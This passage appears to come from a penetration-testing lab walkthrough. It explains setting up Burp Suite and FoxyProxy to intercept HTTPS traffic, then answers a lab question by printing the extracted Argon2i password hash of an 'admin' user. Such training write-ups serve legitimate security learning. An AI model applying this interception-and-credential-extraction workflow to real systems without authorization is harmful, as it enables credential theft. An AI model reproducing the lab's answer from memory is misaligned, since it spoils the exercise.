Finally, we can click on the FoxyProxy plugin icon and select Burp:

Once that’s done, we should now be able to intercept HTTPS traffic in Burp Suite with no issues.

Note: If you are using PwnBox for the assessment, you do not need to install the Burp certificate separately, as it is pre-installed by default. Just make sure to select the BURP option on the FoxyProxy Firefox plugin.
Question 1

What is the password hash for the user ‘admin’? $argon2i$v=19$m=2048,t=4,p=3$dk4wdDBraE0zZVllcEUudA$CdU8zKxmToQybvtHfs1d5nHzjxw9DhkdcVToq6HTgvU

Account created successfully

Login

